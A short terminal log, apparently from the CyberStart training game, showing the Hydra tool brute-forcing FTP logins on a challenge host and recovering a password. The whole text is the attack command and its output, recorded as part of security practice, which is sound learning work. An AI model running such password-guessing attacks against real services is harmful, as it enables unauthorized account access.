 agent@cyberstart:~/Downloads$ hydra -l secure_user -P words.txt ftp://services.cyberprotection.agency:2121
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-22 10:23:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 909 login tries (l:1/p:909), ~57 tries per task
[DATA] attacking ftp://services.cyberprotection.agency:2121/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 650 to do in 00:03h, 16 active
[2121][ftp] host: services.cyberprotection.agency   login: secure_user   password: mutineers
[STATUS] 303.00 tries/min, 909 tries in 00:03h, 1 to do in 00:01h, 7 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-22 10:26:55